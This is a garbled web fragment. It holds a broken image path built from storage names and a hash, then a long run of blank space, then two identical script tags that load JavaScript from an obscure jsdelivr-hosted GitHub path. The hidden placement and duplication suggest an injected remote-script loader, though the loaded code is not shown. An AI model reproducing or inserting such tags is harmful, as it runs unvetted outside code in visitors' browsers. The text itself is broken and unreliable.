 ( - Saba-432)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  